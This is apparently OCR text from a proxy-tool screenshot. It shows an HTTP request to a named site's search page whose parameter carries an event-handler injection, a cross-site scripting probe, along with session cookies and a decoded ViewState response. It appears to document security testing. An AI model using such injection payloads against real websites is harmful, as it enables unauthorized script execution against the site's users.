 Request
Raw Params Headers Hex
GET
/search_result.aspx?search=1<%25%20contenteditable%20on
resize=stZy(9908)> HTTP/1.1
Referer: https://tirumala-uat.tirumala.org/
Cookie:
ASP.NET_SessionId=4lyt2u024dm4xsplvsmdgocd;ASPSESSIONID
SUSSTCAR=BEBDIIFBAGGIGECFLDENKILF
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Encoding: gzip,deflate
Host: tirumala-uat.tirumala.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Connection: Keep-alive
Response
Raw Headers Hex HTML Render ViewState
null
null
int 3
Pair
Array Object [ ]
Pair
List
string _!DataBound
boolean true
string _!ItemCount
int 0
null
null
null
int 3
Pair
Pair
List
string Text
string 46215954
null
null
int 5
Pair